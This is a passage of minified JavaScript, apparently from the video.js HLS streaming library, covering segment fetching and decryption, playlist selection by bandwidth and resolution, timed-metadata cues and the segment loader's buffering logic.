Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(kc({source:i,encrypted:t,key:l,iv:e.iv}),[t.buffer,l.buffer])},by=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})=>{zc({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},C=>{e.bytes=C,$c({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:l,captionsFn:u,isEndOfTimeline:p,endedTimelineFn:y,dataFn:g,doneFn:S,onTransmuxerLog:T})})},Ty=({xhr:i,xhrOptions:e,decryptionWorker:W,segment:s,abortFn:r,progressFn:n,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O})=>{let R=[];var M,q,W=(({activeXhrs:ne,decryptionWorker:Ae,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})=>{let De=0,Oe=!1;return(ke,fe)=>{if(!Oe){if(ke)return Oe=!0,Fl(ne),kt(ke,fe);if((De+=1)===ne.length){let pi=function(){if(fe.encryptedBytes)return by({decryptionWorker:Ae,segment:fe,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze});$c({segment:fe,bytes:fe.bytes,trackInfoFn:xe,timingInfoFn:pt,videoSegmentTimingInfoFn:Yt,audioSegmentTimingInfoFn:te,id3Fn:ie,captionsFn:Pe,isEndOfTimeline:Le,endedTimelineFn:lt,dataFn:Ne,doneFn:kt,onTransmuxerLog:Ze})};if(fe.endOfAllRequests=Date.now(),fe.map&&fe.map.encryptedBytes&&!fe.map.bytes)return zc({decryptionWorker:Ae,id:fe.requestId+"-init",encryptedBytes:fe.map.encryptedBytes,key:fe.map.key},Jt=>{fe.map.bytes=Jt,Vc(fe,ji=>{if(ji)return Fl(ne),kt(ji,fe);pi()})});pi()}}}})({activeXhrs:R,decryptionWorker:W,trackInfoFn:l,timingInfoFn:u,videoSegmentTimingInfoFn:p,audioSegmentTimingInfoFn:y,id3Fn:g,captionsFn:G,isEndOfTimeline:le,endedTimelineFn:C,dataFn:L,doneFn:P,onTransmuxerLog:O}),G=(s.key&&!s.key.bytes&&(l=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&l.push(s.map.key),u=i(Fe(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,l,W)),R.push(u)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(p=i(Fe(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),Hc(s,[s.map.key],W)),R.push(p)),y=Fe(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:Ml(s.map)}),{segment:M,finishProcessingFn:q}=[{segment:s,finishProcessingFn:W}][0],g=i(y,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?q(xe,M):(xe=new Uint8Array(Ae.response),M.map.key?(M.map.encryptedBytes=xe,q(null,M)):(M.map.bytes=xe,void Vc(M,function(pt){if(pt)return pt.xhr=Ae,pt.status=Ae.status,q(pt,M);q(null,M)})))}),R.push(g)),Fe(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:Ml(s)}));({segment:Q,finishProcessingFn:de,responseType:ee}={segment:s,finishProcessingFn:W,responseType:G.responseType});var Q,de,ee,ue,be,le=i(G,(xe,Ae)=>{var xe=jl(xe,Ae);return xe?de(xe,Q):(xe=ee!=="arraybuffer"&&Ae.responseText?dy(Ae.responseText.substring(Q.lastReachedChar||0)):Ae.response,Q.stats=yy(Ae),Q.key?Q.encryptedBytes=new Uint8Array(xe):Q.bytes=new Uint8Array(xe),de(null,Q))});le.addEventListener("progress",({segment:ue,progressFn:be}=[{segment:s,progressFn:n}][0],ne=>{var Ae=ne.target;if(!Ae.aborted)return ue.stats=Fe(ue.stats,vy(ne)),!ue.stats.firstBytesReceivedAt&&ue.stats.bytesReceived&&(ue.stats.firstBytesReceivedAt=Date.now()),be(ne,ue)})),R.push(le);let Qe={};return R.forEach(ne=>{var Ae,xe;ne.addEventListener("loadend",({loadendState:Ae,abortFn:xe}=[{loadendState:Qe,abortFn:r}][0],pt=>{pt.target.aborted&&xe&&!Ae.calledAbortFn&&(xe(),Ae.calledAbortFn=!0)}))}),()=>Fl(R)},wy=si("CodecUtils"),Wc=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),_a=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(au(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(wy(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},ql=si("PlaylistSelector"),Gc=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},or=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function Xc(i,e,t,s,r,n){if(i){var l={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let y=i.playlists,g=(jt.isAudioOnly(i)&&(y=n.getAudioTrackPlaylists_(),l.audioOnly=!0),y.map(C=>{var L=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.width,P=C.attributes&&C.attributes.RESOLUTION&&C.attributes.RESOLUTION.height,O=C.attributes&&C.attributes.BANDWIDTH;return{bandwidth:O||window.Number.MAX_VALUE,width:L,height:P,playlist:C}})),S=(or(g,(C,L)=>C.bandwidth-L.bandwidth),(g=g.filter(C=>!jt.isIncompatible(C.playlist))).filter(C=>jt.isEnabled(C.playlist)));i=(S=S.length?S:g.filter(C=>!jt.isDisabled(C.playlist))).filter(C=>C.bandwidth*yt.BANDWIDTH_VARIANCE<e);let T=i[i.length-1];var u=i.filter(C=>C.bandwidth===T.bandwidth)[0];if(r===!1){let C=u||S[0]||g[0];if(C&&C.playlist){let L=u?"bandwidthBestRep":"sortedPlaylistReps";return S[0]&&(L="enabledPlaylistReps"),ql(`choosing ${Gc(C)} using ${L} with options`,l),C.playlist}}else{var p,r=i.filter(q=>q.width&&q.height),i=(or(r,(q,W)=>q.width-W.width),r.filter(q=>q.width===t&&q.height===s)),i=(T=i[i.length-1],i.filter(q=>q.bandwidth===T.bandwidth)[0]);let P,O;i||(p=(P=r.filter(q=>q.width>t||q.height>s)).filter(q=>q.width===P[0].width&&q.height===P[0].height),T=p[p.length-1],O=p.filter(q=>q.bandwidth===T.bandwidth)[0]);let R;n.leastPixelDiffSelector&&(p=r.map(q=>(q.pixelDiff=Math.abs(q.width-t)+Math.abs(q.height-s),q)),or(p,(q,W)=>q.pixelDiff===W.pixelDiff?W.bandwidth-q.bandwidth:q.pixelDiff-W.pixelDiff),R=p[0]);let M=R||O||i||u||S[0]||g[0];if(M&&M.playlist){let q="sortedPlaylistReps";return R?q="leastPixelDiffRep":O?q="resolutionPlusOneRep":i?q="resolutionBestRep":u?q="bandwidthBestRep":S[0]&&(q="enabledPlaylistReps"),ql(`choosing ${Gc(M)} using ${q} with options`,l),M.playlist}}return ql("could not choose a playlist with options",l),null}}function Kc(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return Xc(this.playlists.main,this.systemBandwidth,parseInt(va(this.tech_.el(),"width"),10)*i,parseInt(va(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function en(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Sy=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let l=window.WebKitDataCue||window.VTTCue,u=i.metadataTrack_;if(u&&(e.forEach(p=>{let y=p.cueTime+t;!(typeof y!="number"||window.isNaN(y)||y<0)&&y<1/0&&p.frames&&p.frames.length&&p.frames.forEach(g=>{var S,T=new l(y,y,g.value||g.url||g.data||"");T.frame=g,T.value=g,S=T,Object.defineProperties(S.frame,{id:{get(){return V.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),S.value.key}},value:{get(){return V.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),S.value.data}},privateData:{get(){return V.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),S.value.data}}}),u.addCue(T)})}),u.cues)&&u.cues.length){var r=u.cues,n=[];for(let g=0;g<r.length;g++)r[g]&&n.push(r[g]);let p=n.reduce((g,S)=>{var T=g[S.startTime]||[];return T.push(S),g[S.startTime]=T,g},{}),y=Object.keys(p).sort((g,S)=>Number(g)-Number(S));y.forEach((T,S)=>{var T=p[T],C=isFinite(s)?s:0;let L=Number(y[S+1])||C;T.forEach(P=>{P.endTime=L})})}}},Ey={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},ky=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),Yc=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,V.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},Jc=i=>typeof i=="number"&&isFinite(i),lr=C=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:l,segments:g=[]},mediaIndex:u,partIndex:p,timeline:y}=C,g=g.length-1;let S="mediaIndex/partIndex increment";C.getMediaInfoForTime?S=`getMediaInfoForTime (${C.getMediaInfoForTime})`:C.isSyncRequest&&(S="getSyncSegmentCandidate (isSyncRequest)"),C.independent&&(S+=" with independent "+C.independent);var T=typeof p=="number",C=C.segment.uri?"segment":"pre-segment",L=T?dc({preloadSegment:s})-1:0;return C+` [${n+u}/${n+g}]`+(T?` part [${p}/${L}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(T?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${y}] selected by [${S}] playlist [${l}]`},Qc=i=>i+"TimingInfo",Zc=(i,e)=>i.length?i.end(i.length-1):e,ep=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),tp=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+is,Cy=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let l=0;return["video","audio"].forEach(function(u){if(u=n[u+"TimingInfo"],u){var{start:u,end:p}=u;let g;typeof u=="bigint"||typeof p=="bigint"?g=window.BigInt(p)-window.BigInt(u):typeof u=="number"&&typeof p=="number"&&(g=p-u),typeof g!="undefined"&&g>l&&(l=g)}}),l=typeof l=="bigint"&&l<Number.MAX_SAFE_INTEGER?Number(l):l})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=tp({segmentDuration:e,maxDuration:2*t}),r=tp({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class Hl extends V.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=si(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return gy({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&jc(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return Ft();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=Cc(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let l=null;if(r&&(r.id?l=r.id:r.uri&&(l=r.uri)),this.logger_(`playlist update [${l} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&jc(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let l=1;var n=()=>{--l===0&&s()};!r&&this.audioDisabled_||(l++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((u,C,y,g)=>{var S=Math.ceil((C-g)*pa),T=Math.ceil((y-g)*pa),C=u.slice();let L=u.length;for(;L--&&!(u[L].pts<=T););if(L!==-1){let P=L+1;for(;P--&&!(u[P].pts<=S););P=Math.max(P,0),C.splice(P,L-P+1)}return C})(this.gopBuffer_,e,t,this.timeMapping_),l++,this.sourceUpdater_.removeVideo(e,t,n));for(let u in this.inbandTextTracks_)en(e,t,this.inbandTextTracks_[u]);en(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var p=this.buffered_(),e=nc(p)||0,p=Cl(p,this.currentTime_()),t=!this.hasPlayed_()&&1<=p,u=p>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||u)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(y,g,S){g=g||[];var T=[];let C=0;for(let P=0;P<g.length;P++){var L=g[P];if(y===L.timeline&&(T.push(P),(C+=L.duration)>S))return P}return T.length===0?0:T[T.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(u=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=u.end||e,u.parts&&u.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:u,startTime:n,partIndex:l}=jt.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=u,t.startOfSegment=n,t.partIndex=l),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,l,u=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,p=(p||!r||u||r.independent||(t.partIndex===0?(l=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&l.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return t.mediaIndex>=s.length-1&&p&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:y,startOfSegment:r,isSyncRequest:S,partIndex:g,forceTimestampOffset:n,getMediaInfoForTime:l}=t,u=s.segments[y],p=typeof g=="number"&&u.parts[g],y={requestId:"segment-loader-"+Math.random(),uri:p&&p.resolvedUri||u.resolvedUri,mediaIndex:y,partIndex:p?g:null,isSyncRequest:S,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:u.timeline,duration:p&&p.duration||u.duration,segment:u,part:p,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:l,independent:t},g=typeof n!="undefined"?n:this.isPendingTimestampOffset_,S=(y.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:u.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:g}),nc(this.sourceUpdater_.audioBuffered()));return typeof S=="number"&&(y.audioAppendStart=S-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(y.gopsToAlignWith=((T,C,L)=>{if(typeof C=="undefined"||C===null||!T.length)return[];var P=Math.ceil((C-L+3)*pa);let O;for(O=0;O<T.length&&!(T[O].pts>P);O++);return T.slice(O)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),y}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:l}=[e][0],n?Zc(r,s):l||e!==t?e<t?s:Zc(r,s):null;var t,s,r,n,l}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=jt.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,l,u=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-l)/u-1);if(!(e<=n)){var l=function(q){let{main:g,currentTime:S,bandwidth:T,duration:C,segmentDuration:L,timeUntilRebuffer:P,currentTimeline:O,syncController:R}=q;q=g.playlists.filter(G=>!jt.isIncompatible(G));let M=q.filter(jt.isEnabled);var q=(M=M.length?M:q.filter(G=>!jt.isDisabled(G))).filter(jt.hasAttribute.bind(null,"BANDWIDTH")).map(G=>{var Q=R.getSyncPoint(G,C,O,S)?1:2;return{playlist:G,rebufferingImpact:jt.estimateSegmentRequestTime(L,T,G)*Q-P}}),W=q.filter(G=>G.rebufferingImpact<=0);return or(W,(G,Q)=>Bl(Q.playlist,G.playlist)),W.length?W[0]:(or(q,(G,Q)=>G.rebufferingImpact-Q.rebufferingImpact),q[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(l){var u=e-n-l.rebufferingImpact;let y=.5;n<=is&&(y=1),!l.playlist||l.playlist.uri===this.playlist_.uri||u<y||(this.bandwidth=l.playlist.attributes.BANDWIDTH*yt.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+lr(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),l=Object.keys(r).sort();if(n.length!==l.length)return!1;for(let p=0;p<n.length;p++){var u=n[p];if(u!==l[p]||s[u]!==r[u])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var 